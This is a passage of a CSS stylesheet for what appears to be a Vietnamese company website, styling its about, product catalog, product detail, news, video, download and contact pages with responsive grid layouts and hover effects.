	.section-grid .newest-product:nth-child(6) {
		grid-row: 3/5;
		grid-column: 2/4;
	}
}

@media (min-width: 786px) and (max-width: 991.98px) {
	.section-grid {
		display: grid;
		grid-column-gap: 25px;
		grid-row-gap: 25px;
		grid-template-columns: repeat(3, 1fr);
		grid-template-rows: repeat(4, minmax(170px, 1fr));
	}

	.section-grid .newest-product:nth-child(3) {
		grid-row: 2/3;
		grid-column: 3/4;
	}

	.section-grid .newest-product:nth-child(6) {
		grid-row: 3/5;
		grid-column: 2/4;
	}

	.news-container {
		display: grid;
		grid-template-columns: repeat(3, 1fr);
		grid-template-rows: repeat(3, minmax(200px, 1fr));
		grid-column-gap: 25px;
		grid-row-gap: 25px;
	}

	.news-container .single-news:nth-child(3) {
		grid-column: 1/3;
	}
}

@media (min-width: 576px) and (max-width: 785.98px) {
	.section-grid {
		display: grid;
		grid-column-gap: 25px;
		grid-row-gap: 25px;
		grid-template-columns: 1fr;
	}

	.section-grid .newest-product {
		grid-column: 1/2;
	}

	.section-grid .newest-product:nth-child(6) {
		grid-row: 4/5;
	}

	.news-container {
		display: grid;
		grid-template-columns: repeat(3, 1fr);
		grid-template-rows: repeat(3, minmax(200px, 1fr));
		grid-column-gap: 25px;
		grid-row-gap: 25px;
	}

	.news-container .single-news:nth-child(3) {
		grid-column: 1/3;
	}

	.hotline .hotline-area {
		margin-bottom: 25px;
	}
}

@media (max-width: 575.98px) {
	.section-grid {
		display: grid;
		grid-column-gap: 25px;
		grid-row-gap: 25px;
		grid-template-columns: 1fr;
	}

	.section-grid .newest-product {
		grid-column: 1/2;
	}

	.section-grid .newest-product:nth-child(6) {
		grid-row: 4/5;
	}

	.news-container {
		display: grid;
		grid-template-columns: 1fr;
		grid-column-gap: 25px;
		grid-row-gap: 25px;
	}

	.news-container .single-news {
		grid-column: 1/2;
	}

	.news-container .single-news:nth-child(1) {
		grid-column: 1/2;
		grid-row: 1/2;
	}

	.news-container .single-news:nth-child(2) {
		grid-column: 1/2;
		grid-row: 2/8;
		background-size: cover;
		background-position: center;
	}

	.hotline .hotline-area {
		margin-bottom: 25px;
	}

	.news-container .single-news:nth-child(3) {
		grid-row: 8/11;
	}
	
	.news-container .single-news:nth-child(4) {
		grid-row: 11/14;
	}
}

@media (max-width: 785.98px) {
	.section-grid .newest-product:nth-child(2) {
		grid-row: 3/7;
	}
	.section-grid .newest-product:nth-child(3) {
		grid-row: 7/11;
	}
	.section-grid .newest-product:nth-child(4) {
		grid-row: 13/17;
	}
	.section-grid .newest-product:nth-child(5) {
		grid-row: 17/21;
	}
	.section-grid .newest-product:nth-child(6) {
		grid-row: 11/13;
	}

	.newest-product .img-container {
		height: 100%;
	}
}

/* trang gioi thieu */
.introduced {
	padding-bottom: 80px;
}

.video-about {
	position: relative;
	margin-top: 2rem;
}

.video-about a {
	position: relative;
	display: inline-block;
	max-width: 86.5%;
}

.video-about a::before {
	content: "";
	position: absolute;
	width: 90%;
	height: 100%;
	background-color: transparent;
	border: 1px solid var(--primary-color);
	top: -26px;
	right: -26px;
}

.video-about a::after {
	content: "";
	position: absolute;
	width: 140px;
	height: 90px;
	background-color: transparent;
	border: 1px solid var(--secondary-color);
	bottom: -25px;
	left: -50px;
	z-index: 0;
}

.video-about a div {
	position: relative;
	z-index: 1;
}

.video-about a div::after {
	content: "";
	position: absolute;
	width: 34px;
	height: 24px;
	bottom: -38px;
	left: 68px;
	background: var(--secondary-color);
}

.video-about a div>img {
	z-index: 1;
	max-width: 100%;
}

.video-about a div span::before {
	width: 100%;
	height: 100%;
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(52, 52, 52, 0.3);
}

.video-about a div span::after {
	content: "";
	position: absolute;
	width: 41px;
	height: 30px;
	top: -41px;
	right: -45px;
	background: var(--primary-color);
}

.video-about a div span img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);

}

.introduced-content {
	font: normal 400 16px/19px var(--primary-font-family);
	letter-spacing: 0em;
	text-align: justify;
}

.introduced-content p {
	margin-bottom: 10px;
}

.intro-img-container img {
	width: 100%;
	height: auto;
}

.bg-img img {
	width: 100%;
}

.sip-item {
	padding: 1.5rem;
	background-color: #fff;
	box-shadow: 5px 6px 14px rgba(0, 0, 0, 0.12);
	margin-bottom: -50%;
	margin-top: 40%;
}

.sip-item:hover {
	background-color: var(--secondary-color);
}

.sip-item .img-container {
	margin-bottom: 35px;
	min-height: 145px;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.sip-item:hover .img-container img {
	-webkit-filter: invert(30%) brightness(3.5);
	filter: invert(30%) brightness(3.5);
}

.sip-item .sip-item-title {
	font: normal 700 30px/35px var(--primary-font-family);
	letter-spacing: 0em;
	text-align: justify;
	margin-bottom: 1rem;
	position: relative;
}

.sip-item .sip-item-title::before {
	content: "";
	position: absolute;
	top: 0;
	left: -26px;
	height: 100%;
	width: 0;
	border-left: 5px solid var(--secondary-color);
}

.sip-item:hover .sip-item-title {
	color: #fff;
}

.sip-item:hover .sip-item-title::before {
	border-left: 5px solid #fff;
}

.sip-item .sip-item-contents {
	font: normal 400 16px/24px var(--primary-font-family);
	letter-spacing: 0em;
	height: 120px;
	text-align: justify;
}

.sip-item:hover .sip-item-contents {
	color: #fff;
}

.section-info-page {
	margin-bottom: 250px;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.section-info-page {
		margin-bottom: 200px;
	}

	.video-about a div>img {
		max-width: 90%;
	}

	.video-about a div span::before {
		width: 90%;
		height: 99%;
	}

	.video-about a::before {
		right: 0;
	}

	.video-about a div span::after {
		top: -41px;
		right: -18px;
	}

	.sip-item .sip-item-contents {
		height: 140px;
	}

	.sip-item {
		margin-bottom: -65%;
		margin-top: 35%;
	}
}

@media (max-width: 991.98px) {
	.introduced {
		overflow: hidden;
	}

	.video-about {
		justify-content: center;
	}

	.section-info-page {
		margin-bottom: 0;
	}

	.sip-item {
		margin-bottom: 1rem;
		margin-top: 2rem
	}

	.partner {
		margin-top: 0;
	}

	.sip-item .sip-item-contents {
		height: unset;
	}

	.hotline::before {
		bottom: 0;
	}

	.section-header {
		padding-top: 35px;
    	padding-bottom: 15px;
	}
}

/* end trang gioi thieu */

/* trang danh muc san pham */
.product-catalog-section {
	padding-bottom: 60px;
}

.product-catalog-section .ps-item {
	display: inline-block;
	width: 100%;
	overflow: hidden;
	background-color: #fff;
	text-decoration: none;
	margin-bottom: 20px;
}

.product-catalog-section .ps-item .img-container {
	height: 0;
	padding-top: 50%;
	overflow: hidden;
	position: relative;
	text-align: center;
}

.product-catalog-section .ps-item .img-container img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	object-fit: cover;
	height: 100%;
	object-position: 50% 50%;
	transition: .6s;
}

.product-catalog-section .ps-item:hover .img-container img {
	transform: translate(-50%, -50%) scale(1.1);
}

.product-catalog-section .ps-item .d-flex {
	justify-content: space-between;
	align-items: center;
	padding: 8px 1rem;
	height: 50px;
	position: relative;
}

.product-catalog-section .ps-item .d-flex::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: transparent;
	z-index: 0;
	transition: .6s;
}

.product-catalog-section .ps-item:hover .d-flex::before {
	background-color: var(--primary-color);
}

.product-catalog-section .ps-item .d-flex h6 {
	font: normal 400 21px/25px var(--primary-font-family);
	letter-spacing: 0em;
	text-align: left;
	color: var(--primary-text-color);
	margin-right: 10px;
	z-index: 1;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.product-catalog-section .ps-item .d-flex i {
	text-align: left;
	font-size: 16px;
	color: #B5B5B5;
	z-index: 1;
}

.product-catalog-section .ps-item:hover .d-flex h6,
.product-catalog-section .ps-item:hover .d-flex i {
	color: #fff
}

/* end trang danh muc san pham */

/* trang san pham */
.product-section {
	padding-bottom: 60px;
}

.product-section .ps-item {
	display: inline-block;
	border: 1px solid #F0F0F0;
	box-sizing: border-box;
	width: 100%;
	overflow: hidden;
	background-color: #fff;
	text-decoration: none;
	margin-bottom: 20px;
}

.product-section .ps-item:hover,
.product-section .ps-item:focus {
	background: #fff;
	border: 1px solid var(--secondary-color);
	box-sizing: border-box;
	box-shadow: 3px 4px 22px rgba(0, 0, 0, 0.17);
}

.product-section .ps-item .img-container {
	height: 0;
	padding-top: 50%;
	overflow: hidden;
	position: relative;
	text-align: center;
}

.product-section .ps-item .img-container img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	object-fit: cover;
	height: 100%;
	object-position: 50% 50%;
	transition: .6s;
}

.product-section .ps-item:hover .img-container img {
	transform: translate(-50%, -50%) scale(1.1);
}

.product-section .ps-item .ps-body {
	padding: 8px 1rem;
	height: 100px;
	position: relative;
}

.product-section .ps-item .ps-body h6 {
	font: normal normal 21px/25px var(--primary-font-family);
	color: var(--primary-text-color);
	text-align: center;
	margin-bottom: 8px;
	z-index: 1;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.product-section .ps-item .ps-body p {
	font: normal normal 16px/21px var(--primary-font-family);
	text-align: center;
	color: #5C5C5C;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.app-pagination .pagination .page-item {
	margin: 0 8px;
}

.app-pagination .pagination .page-item.active .page-link {
	background-color: var(--primary-color);
	color: #fff;
}

.app-pagination .pagination .page-item .page-link a {
	font: normal normal 16px/19px var(--primary-font-family);
	color: var(--primary-color);
}

.app-pagination .pagination .page-item .page-link {
	width: 36px;
	height: 36px;
	border: unset;
	text-align: center;
	border-radius: 5000px;
	color: var(--primary-color);
	font: normal normal 16px/19px var(--primary-font-family);
}

.app-pagination .pagination .page-item.disabled {
	display: none;
}

.app-pagination .pagination .page-item:first-child .page-link,
.app-pagination .pagination .page-item:last-child .page-link {
	border: 1px solid #CACACA;
	box-sizing: border-box;
}

.MagicScroll>*:first-child {
	visibility: hidden !important;
}

.product-detail-section .product-name {
	font: normal bold 28px/33px var(--primary-font-family);
	color: var(--primary-color);
	margin-bottom: 7px;
}

@media (max-width: 767.98px) {
	.product-detail-section .product-name {
		margin-top: 1rem;
	}
}

.short-dess img {
	max-width: 100%;
	height: auto !important;
}

.product-excerpt {
	font: normal normal 16px/19px var(--primary-font-family);
	color: var(--primary-text-color);
}


.product-excerpt h1,
.product-excerpt h2,
.product-excerpt h3,
.product-excerpt h4,
.product-excerpt h5,
.product-excerpt h6 {
	font-size: 21px;
	line-height: 25px;
}

.product-excerpt ul {
	list-style: none;
	padding-left: 1rem;
}

.product-excerpt li::before {
	content: "\2022";
	color: var(--primary-color);
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	width: 1em;
	margin-left: -1em;
}

.product-excerpt * {
	margin-bottom: 10px;
}

.product-feature {
	display: flex;
	justify-content: start;
	align-items: center;
	margin-top: 30px;
}

.big-img {
	display: flex;
	justify-content: center;
	align-items: center;
	border: 1px solid #F3F3F3;
	box-sizing: border-box;
	margin-bottom: 10px;
}

#owl-detail {
	position: relative;
	padding: 10px 20px;
}

#owl-detail .owl-nav {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

#owl-detail .owl-nav button {
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	font-size: 18px;
	outline: none;
	box-shadow: unset;
}

#owl-detail .owl-nav button span {
	font-size: 24px;
}

#owl-detail .owl-nav .owl-prev {
	left: 8px;
}

#owl-detail .owl-nav .owl-next {
	right: 8px;
}

#owl-detail .owl-item {
	height: 70px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	overflow: hidden;
}

.thumb-img {
	border: 1px solid #F3F3F3;
	box-sizing: border-box;
}

.thumb-img .mz-thumb {
	height: 70px;
}

.thumb-img .mz-thumb img {
	height: 100%;
	width: auto;
}

a[data-zoom-id] img,
.mz-thumb img {
	box-shadow: unset;
}

.mz-thumb-selected img,
.mz-thumb:hover:not(.mz-thumb-selected) img {
	filter: unset;
}

#owl-detail .owl-item.active.selected {
	border: 1px solid #003F8A;
	box-sizing: border-box;
}

@media screen and (max-width: 560px) {
	#owl-detail {
		width: 100%;
	}
}

.product-details-section {
	margin-top: 40px;
}

.nav.nav-pills {
	border-bottom: 1px solid #F3F3F3;
}

.nav-pills .nav-link {
	font: normal bold 24px/28px var(--primary-font-family);
	color: var(--primary-text-color);
	padding: .5rem 1.5rem;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #003F8A;
	background-color: unset;
	border-radius: unset;
	position: relative;
}

.nav-pills .nav-link.active::before,
.nav-pills .show>.nav-link::before {
	content: "";
	position: absolute;
	width: calc(100% - 3rem);
	height: 0;
	bottom: -2px;
	left: 50%;
	transform: translate(-50%, 0);
	border-bottom: 3px solid var(--primary-color);
}

@media (max-width: 575.98px) {
	#pills-tab .nav-link {
		font-size: 20px;
		padding: .5rem;
	}
}

.table th,
.table td {
	font: normal normal 18px/21px var(--primary-font-family);
	color: #343434;
}

.table th {
	font-weight: bold;
}

.table thead th {
	border-bottom: unset;
}

.banner-container {
	margin-bottom: 20px;
}

.banner-container img {
	width: 100%;
	height: auto;
}

.related-product .section-header {
	padding-top: 20px;
	padding-bottom: 15px;
}

.juridical-form {
	display: flex;
	border: 1px solid rgba(212, 212, 212, .5);
	width: 80%;
	margin: 0 auto;
	margin-bottom: 29px;
}

.juridical-form .input-container {
	padding: 4px 0;
	display: flex;
	width: 100%;
}

.juridical-form .juridical-form-control {
	border-radius: unset;
	border: unset;
	outline: none;
	width: 100%;
	padding: 8px 16px;
	height: unset !important;
	border-right: 1px solid  rgba(212, 212, 212, .5);
	font: normal normal 14px/16px var(--primary-font-family);
}

.juridical-form .input-container .select2 {
	width: 100% !important;
	outline: none;
}

.juridical-form .input-container .select2 .select2-selection {
	border: unset;
	border-right: 1px solid #DFDCDC;
	border-radius: unset;
	outline: none;
}

.nice-select.open .list {
	width: 100%;
	border-radius: 0;
}

.select2-dropdown {
	margin-top: 12px;
	border-top: 1px solid #C4C4C4 !important;
	border-radius: unset;
	border: 1px solid #C4C4C4 !important;
	outline: none;
}

.select2-results {
	display: block;
	max-height: 400px;
	overflow-x: hidden;
	overflow-y: scroll;
}

@media (max-width: 767.98px) {
	.juridical-form .input-container {
		display: block;
		padding: 0;
	}

	.juridical-form .input-container .select2 .select2-selection {
		border: unset;
		border-right: unset;
		border-bottom: 1px solid #DFDCDC;
		border-radius: unset;
		outline: none;
	}
}

/* end trang san pham */

/* trang tin tuc */
.news-carousel {
	position: relative;
}

.news-carousel .owl-nav {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.news-carousel .owl-nav button {
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	outline: none;
	box-shadow: unset;
}

.news-carousel .owl-nav button span {
	font-size: 28px;
	color: #fff;
	padding: 10px 8px 15px;
	background-color: rgba(43, 43, 43, .5);
}

.news-carousel .owl-nav button.owl-next {
	right: 0;
}

.news-carousel .owl-nav button.owl-prev {
	left: 0;
}

.news-carousel .item {
	display: block;
	position: relative;
}

.news-carousel .img-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 66.6667%;
}

.news-carousel .img-container img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.item-info {
	position: absolute;
	font: normal normal 16px/19px var(--primary-font-family);
	color: #fff;
	background-color: rgba(0, 63, 138, 0.75);
	width: 100%;
	bottom: 0;
	left: 0;
	padding: 14px 25px;
}

.item-info p {
	margin-bottom: 8px;
}

.item-info h4 {
	font-weight: bold;
	font-size: 24px;
	line-height: 131.19%;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.video-post {
	position: relative;
	display: block;
}

.video-post:not(:last-child) {
	margin-bottom: 20px;
}

.video-post::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-color: rgba(15, 54, 100, 0.5);
}

.video-post:hover::before, 
.video-post:focus::before {
	background-color: rgba(87, 137, 219, 0.8);
}

.video-post::after {
	content: url(../img/play.png);
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	transform: translate(-50%, -50%);
}

/* .video-post:hover::after {
	-webkit-filter: brightness(0) saturate(100%) invert(41%) sepia(55%) saturate(5740%) hue-rotate(192deg) brightness(108%) contrast(103%);
	filter: brightness(0) saturate(100%) invert(41%) sepia(55%) saturate(5740%) hue-rotate(192deg) brightness(108%) contrast(103%);
} */

.video-post .img-container {
    height: 0;
	padding-top: 66.6667%;
	position: relative;
	overflow: hidden;
}

.video-post .img-container img{
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 50%;
	transform: translate(-50%, 0);
	object-fit: cover;
	object-position: center;
}

.video-post h4 {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 1rem;
	font: normal bold 18px/24px var(--primary-font-family);
	color: #fff;
}

.general-news {
	margin-bottom: 20px;
	display: block;
	text-decoration: none;
}

.general-news .img-container {
	margin-bottom: 8px;
	padding-top: 66.66%;
	overflow: hidden;
	position: relative;
}

.general-news .img-container img {
	transition: .6s;
	position: absolute;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transform: translate(-50%, -50%);
	top: 50%;
    left: 50%;
}

.general-news:hover .img-container img {
	position: absolute;
	transform: translate(-50%, -50%) scale(1.1);
}

.general-news p.published-date {
	margin-bottom: 8px;
	font: normal 400 16px/19px var(--primary-font-family);
	text-align: left;
	color: var(--primary-text-color);
	text-decoration: none;
}

.general-news h4.news-title {
	font: normal 400 18px/24px var(--primary-font-family);
	color: var(--primary-text-color);
	text-align: left;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-decoration: none;
}

.general-news.video-type {
	position: relative;
}

.general-news.video-type .img-container::before {
	content: url(../img/play.png);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 1;
}

.general-news.video-type:hover .img-container::before {
	-webkit-filter: brightness(0) saturate(100%) invert(41%) sepia(55%) saturate(5740%) hue-rotate(192deg) brightness(108%) contrast(103%);
	filter: brightness(0) saturate(100%) invert(41%) sepia(55%) saturate(5740%) hue-rotate(192deg) brightness(108%) contrast(103%);
}

.general-news.video-type .img-container::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(52, 52, 52, 0.3);
}

.general-news.video-type:hover .img-container::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(255, 255, 255, 0.6);
}

.general-news.video-type:hover .news-title {
	font-weight: bold;
}

.section-download {
	padding-bottom: 60px;
}

.page-excerpt {
	padding: 0 6%;
	font: normal normal 16px/24px var(--primary-font-family);
	text-align: center;
	color: var(--primary-text-color);
	margin-bottom: 20px;
}

/* end trang tin tuc */

/* chi tiet tin tuc */
.nds-title {
	font: normal bold 30px/39px var(--primary-font-family);
	color: var(--primary-text-color);
	margin-bottom: 11px;
}

.nds-published-date {
	display: inline-flex;
	justify-content: start;
	align-items: center;
	font: normal normal 16px/24px Poppins;
	font-weight: normal;
	font-size: 16px;
	line-height: 24px;
	color: #5A5A5A;
	margin-bottom: 14px;
}

.nds-content {
	font: normal 400 16px/26px var(--primary-font-family);
	text-align: justify;
	color: var(--primary-text-color);
	margin-bottom: 30px;
	overflow: hidden;
}

.nds-content em {
	font-style: italic;
}

.nds-content strong {
	font-weight: bold;
}

.nds-content h1,
.nds-content h2,
.nds-content h3,
.nds-content h4,
.nds-content h5,
.nds-content h6 {
	font-weight: 700;
}

.nds-content img,
.nds-content video,
.nds-content iframe {
	max-width: 100%;
	height: auto;
}

.next-news {
	display: block;
	font: normal 700 24px/33px var(--primary-font-family);
	text-align: left;
	color: var(--primary-color);
	padding-bottom: 20px;
	border-bottom: 1px solid #F0F0F0;
}

.like-detail {
	display: flex;
	justify-content: space-between;
	padding: 20px 0;
	border-bottom: 1px solid #F0F0F0;
}

.like-detail .btn-box .btn {
	background: #4267B2;
	border-radius: 5px;
	color: white;
}

.like-detail p a {
	font-family: Poppins-regular;
	font: normal normal 16px/19px var(--primary-font-family);
	font-weight: normal;
	font-size: 16px;
	line-height: 24px;
	color: #343434;
}

.related-news-section {
	margin-top: 30px;
	padding-bottom: 60px;
}

.featured-news-section h3 {
	font: normal bold 21px/25px var(--primary-font-family);
	text-align: center;
	color: #fff;
	background-color: var(--primary-color);
	padding: 10px;
	margin-bottom: 8px;
}

.featured-news-section .f-new {
	display: block;
	padding-top: 8px;
	padding-bottom: 8px;
	border-bottom: 1px solid #EDEDED;
}

.featured-news-section .img-container {
	padding-top: 66.66%;
	overflow: hidden;
	position: relative;
}

.featured-news-section .img-container img {
	transition: .6s;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	object-fit: cover;
	object-position: center center;
}

.featured-news-section .f-new h6 {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	font: normal normal 16px/19px var(--primary-font-family);
	color: var(--primary-text-color);
}

@media (max-width: 767.98px) {
	.featured-news-section .f-new h6 {
		margin-top: 10px;
	}
}

.news-sidebar .banner-container{
	margin-bottom: 0;
	margin-top: 1rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.featured-news-section .d-lg-block.d-sm-flex {
		flex-wrap: wrap;
		padding-left: 0;
	}

	.d-lg-block.d-sm-flex .f-new {
		flex: 0 0 32%;
		margin-right: 2%;
	}

	.d-lg-block.d-sm-flex .f-new:nth-child(3n) {
		margin-right: 0;
	}
}

@media (min-width: 576px) and (max-width: 767.98px) {
	.featured-news-section .d-lg-block.d-sm-flex {
		flex-wrap: wrap;
		padding-left: 0;
	}

	.d-lg-block.d-sm-flex .f-new {
		flex: 0 0 48%;
		margin-right: 4%;
	}

	.d-lg-block.d-sm-flex .f-new:nth-child(2n) {
		margin-right: 0;
	}
}
/* end chi tiet tin tuc */

/* trang video */
.page-tab .nav {
	background-color: rgba(236, 236, 236, 1);
}

.page-tab .nav .nav-link{
	font: normal bold 18px/21px var(--primary-font-family);
	color: var(--primary-color);
	padding: .75rem 1rem;
}

.page-tab .nav .nav-link.active {
	background-color:var(--primary-color);
	color: #fff;
}
/* end trang video */
@media(min-width: 1200px) {
	.page-tab .nav .nav-item:first-child .nav-link{
		padding-left: calc(calc(100vw - 1140px) / 2);
	}
	
	.page-tab .nav .nav-item:last-child .nav-link{
		padding-right: calc(calc(100vw - 1140px) / 2);
	}
}

@media(min-width: 1500px) {
	.page-tab .nav .nav-item:first-child .nav-link{
		padding-left: calc(calc(100vw - 1440px) / 2);
	}
	
	.page-tab .nav .nav-item:last-child .nav-link{
		padding-right: calc(calc(100vw - 1440px) / 2);
	}
}

/* trang tai ve */
.download-table {
	width: 100%;
}

.download-table .table-hover tbody tr {
	color: var(--primary-text-color);
    background-color: #F6F6F6;
}

.download-table .table tr {
	border-bottom: 1px solid #fff;
}

.download-table .table td,
.download-table .table th {
	border-top: unset;
}

.download-table .table-hover tbody tr:hover {
    color: var(--primary-text-color);
    background-color: rgba(39, 110, 187, 0.15);
}

.download-table .table td:first-child {
	text-align: center;
	vertical-align: middle;
	font: normal normal 24px/28px var(--primary-font-family);
	color: var(--primary-text-color);
	border-right: 1px solid #fff;
}

.download-table .table td.d-flex {
	justify-content: space-between;
	align-items: center;
}

.doc-contents {
	font: normal normal 16px/19px var(--primary-font-family);
	color: var(--primary-text-color);
}

.doc-contents h5 {
	margin-bottom: 16px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.doc-contents span {
	display: inline-flex;
	justify-content: start;
	align-items: center;
	font: normal normal 14px/16px var(--primary-font-family);
	color: #9B9B9B;
}

.doc-contents span:nth-child(2) {
	display: unset;
	margin: 0 14px;
}

.download-table .btn-download {
	font: normal normal 16px/19px var(--primary-font-family);
	color: var(--primary-text-color);
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 10px 12px;
	border-radius: 5px;
	white-space: nowrap;
}

.download-table .table-hover tbody tr:hover .btn-download {
	background-color: var(--secondary-color);
	color: #fff;
}

.download-table .table-hover tbody tr:hover .btn-download .icons-download {
	-webkit-filter: brightness(0) saturate(100%) invert(100%) sepia(9%) saturate(7483%) hue-rotate(187deg) brightness(114%) contrast(112%);
	filter: brightness(0) saturate(100%) invert(100%) sepia(9%) saturate(7483%) hue-rotate(187deg) brightness(114%) contrast(112%);
}

.download-table .table-hover tbody tr:hover .doc-contents span {
	color: #3D3D3D;
} 

.download-table .table-hover tbody tr:hover .doc-contents span .icons-user,
.download-table .table-hover tbody tr:hover .doc-contents span .icons-calendar {
	-webkit-filter: brightness(0) saturate(100%) invert(20%) sepia(14%) saturate(3%) hue-rotate(4deg) brightness(96%) contrast(87%);
	filter: brightness(0) saturate(100%) invert(20%) sepia(14%) saturate(3%) hue-rotate(4deg) brightness(96%) contrast(87%);
}

@media (max-width: 767.98px) {
	.download-table {
		padding-left: 15px;
		padding-right: 15px;
	}

	.download-table .table td.d-flex {
		flex-direction: column;
		align-items: flex-start;
	}

	.download-table .btn-download {
		margin-top: 8px;
	}
}
/* end trang tai ve */

@media (max-width: 767.98px) and (min-width: 320px) {
	.page-tab {
		padding: 0 15px;
		margin-top: 15px;
	}

	.page-tab .nav-item{
		width: 50%;
		border: 1px solid #fff;
	}

	.page-tab .nav .nav-link{
		font: normal bold 16px/19px var(--primary-font-family);
		padding: .75rem 0;
	}
}

@media (max-width: 575.98px) and (min-width: 320px) {
	.mt-30 {
		margin-top: 20px;
	}
}

@media (max-width: 319.98px) {
	.page-tab {
		padding: 0 15px;
		margin-top: 15px;
	}

	.page-tab .nav-item{
		width: 100%;
		border: 1px solid #fff;
	}

	.page-tab .nav .nav-link{
		font: normal bold 16px/19px var(--primary-font-family);
		padding: .75rem 0;
	}

	.mt-30 {
		margin-top: 15px;
	}
}


/* trang lien he */
.section-branch {
	padding-bottom: 20px;
}

.branch-item {
	padding: 5px;
	background-color: #fff;
	margin-bottom: 25px;
}
.branch-item h3.branch-title {
	font: normal bold 24px/34px var(--primary-font-family);
	color: var(--primary-color);
	padding-bottom: 4px;
	border-bottom:  1px solid rgba(0, 63, 138, 0.3);
	margin-bottom: 20px;
	text-transform: capitalize;
}

.branch-item h4 {
	font-weight: bold;
	margin-bottom: 6px;
}

.branch-item p:not(:last-child) {
	margin-bottom: 20px;
}

.branch-item table {
	width: 100%;
}

.branch-item .branch-info {
	padding: 1rem;
	padding-right: 0;
}

.branch-item iframe {
	width: 100%;
	max-height: 300px;
}

.section-contact {
	background-color: #fff;
	padding: 48px 0;
}

.sc-title {
	font: normal bold 30px/47px Arial, Helvetica, sans-serif;
	color: var(--primary-color);
	margin-bottom: 20px;
}

.sc-excerpt {
	font: normal normal 14px/22px Arial, Helvetica, sans-serif;
	color: #000000;
	margin-bottom: 13px;
}

.contact-form {
	text-align: center;
}

.contact-form .form-group {
	margin-bottom: .75rem;
}

.contact-form .form-control::placeholder {
	font: normal normal 14px/16px Arial, Helvetica, sans-serif;
	color: #8B8B8B;
}

.contact-form .form-control {
	border: 1px solid #F3F3F3;
	outline: none;
	box-shadow: none;
}

.btn-primary {
	width: 70%;
	margin-top: 25px;
	padding: 10px;
	font: normal bold 18px/28px Arial, Helvetica, sans-serif;
	color: #fff;
	background: var(--primary-color);
	border-radius: 5000px;
}

@media (max-width: 767.98px) {
	.branch-item .row {
		flex-direction: column-reverse;
	}

	.branch-item .branch-info {
		padding-right: 1rem;
	}

	.section-contact .row {
		flex-direction: column-reverse;
	}

	.section-contact .img-container {
		margin-bottom: 1.5rem;
	}
}
/* end trang lien he */

.download-element .section-download {
	padding-bottom: 0;
}

.box-preview .general-news.video-type .img-container {
	overflow: hidden;
	margin-bottom: 0;
}

.box-preview .general-news.video-type .img-container img{
	width: 100%;
}

.box-preview .general-news h4.news-title {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 10px 1rem;
	margin: 1rem;
	color: #fff;
}

.box-preview .general-news.video-type .img-container::after,
.box-preview .general-news.video-type:hover .img-container::after {
	background: rgba(52, 52, 52, 0.3);
}

.download-element {
	width: 100%;
}

.section-video-pp #product-detail {
	width: 100%;
}

.slider_video .general-news.video-type {
	margin-bottom: 0;
}

.owl-next.disabled,
.owl-prev.disabled {
	display: none;
}

.submenu.mega-submenu {
	width: calc(100vw - 18px);
    left: 50%;
	transform: translate(-50%, 0);
	top: 26px !important;
	/* background-color: #fff; */
}

.submenu.mega-submenu ul {
	border-radius: 0;
	padding: 0;
}

@media (min-width: 992px) {
	.submenu.mega-submenu {
		width: 100vw;
	}

	.submenu.mega-submenu ul::before {
		left: calc(60% - 8px);
	}

	.submenu.mega-submenu > ul {
		display: flex;
		padding: 0 calc(calc(100% - 960px) / 2);
		padding-bottom: 40px;
	}

	.submenu.mega-submenu::before,
	.submenu.mega-submenu::after {
		width: calc(calc(100% - 960px) / 2);
	}

	.menu-carousel .owl-nav {
		position: absolute;
		right: calc(calc(100% - 1140px) / 2);
		top: 10px;
	}

	.menu-carousel .owl-item > li > a {
		position: relative;
	}

	.menu-carousel .owl-item:not(.last) > li > a::before {
		content: "";
		position: absolute;
		height: 25px;
		width: 2px;
		background-color: #fff;
		top: 50%;
		right: 30px;
		transform: translate(0, -50%);
	}

	.menu-carousel .owl-item > li > a {
		display: block;
		background-color: #003B7C;
		padding: 10px 0;
		font: normal bold 14px/19px var(--primary-font-family);
		color: #fff;
		margin-bottom: 10px;
	}

